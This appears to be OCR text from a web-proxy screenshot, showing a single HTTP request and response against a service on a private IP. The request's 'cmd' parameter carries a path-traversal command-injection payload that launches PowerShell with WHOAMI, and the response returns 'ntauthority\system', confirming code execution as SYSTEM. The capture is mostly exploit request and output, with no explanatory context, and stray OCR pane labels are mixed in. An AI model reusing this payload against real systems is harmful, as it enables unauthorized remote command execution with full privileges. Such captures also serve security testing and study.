 INSPE
Request
Pretty Raw Hex \n
Reque
1 GET /check?cmd=
ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+%20WHOAMI HTTP/1.1
Query
2 Host: 10.70.42.11:54504
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Body P
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Reque
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Reque
9 Cookie:CID=ysDRmcQu37usMmdA60fniHTv3cJzlWHz
10 Pragma: no-cache
Respo
11 Cache-Control: no-cache
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Content-Type: text/json
4 Content-Length: 21
5
6 ntauthority\system
7